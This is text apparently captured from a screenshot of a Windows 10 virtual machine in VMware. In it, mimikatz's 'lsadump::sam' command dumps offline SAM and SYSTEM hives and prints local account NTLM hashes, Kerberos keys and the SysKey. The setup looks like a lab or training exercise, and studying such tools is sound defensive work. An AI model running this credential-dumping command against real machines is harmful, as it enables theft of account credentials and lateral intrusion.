 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Windows 10 x64
mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000003)
mimikatz # lsadump::sam /system:C:\Users\nguye\Desktop\SYSTEM /SAM:C:\Users\nguye\Desktop\SAM
Domain : DESKTOP-LFU9JM8
SysKey : 3d3bffb75234c18d35897f5e78c448a5
Local SID : S-1-5-21-1368164084-2256904430-3739771291
SAMKey : 2ca68099114f1f74cecf2663377847b4
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 68f05b882c60e5f8603eed86ae3a27b2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 1441cdb060ec17697252773fe87af2d7
Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 6f47fd8a82306d181d378054a8bbdb373f4da3917824e0ca015db5c608eedee7
aes128_hmac (4096) : 02e29db32d9c81dc954d964e63430b6e
des_cbc_md5 (4096) : e0e63b5e40193b2a
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : e0e63b5e40193b2a
RID : 000003e9 (1001)
User : nguye
Hash NTLM: 15c7e3250dd9af82538e62e15382876b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7d3e54fb32df3ade2e76aee62762ea5a
Type here to search
10:26 PM
6/22/2025
To direct input to this VM, click inside or press Ctrl+G.